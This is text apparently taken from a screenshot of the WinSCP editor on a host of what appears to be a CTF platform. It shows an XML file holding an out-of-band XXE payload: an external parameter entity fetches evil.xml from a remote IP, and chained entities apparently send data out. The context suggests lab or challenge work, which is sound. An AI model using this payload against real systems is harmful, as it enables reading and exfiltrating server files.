 /root/obj.xml - root@node3.buuoj.cn - 编辑器 - WinSCP
编码 颜色
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE try[ <!ENTITY % int SYSTEM "http://174.1.171.62:8080/evil.xml"> %int; %all; %send; ]>
行: 1/1 列: 1 字符: 60 (0x3C) 编码: 936 (ANSI/OEM -